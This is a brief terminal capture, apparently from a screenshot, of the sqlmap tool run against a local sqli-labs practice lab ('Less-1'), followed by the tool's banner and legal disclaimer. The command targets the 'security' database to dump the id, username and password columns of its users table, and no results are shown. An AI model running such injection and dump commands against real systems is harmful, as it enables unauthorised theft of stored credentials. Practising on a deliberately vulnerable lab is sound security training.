 sh-3.2# python3 ../../../../tools/sqlmap/sqlmap.py -u http://192.168.1.5/sqli-la
bs-php7/Less-1/?id=1 -D security -T users -C id,username,password --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.6.5#dev}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program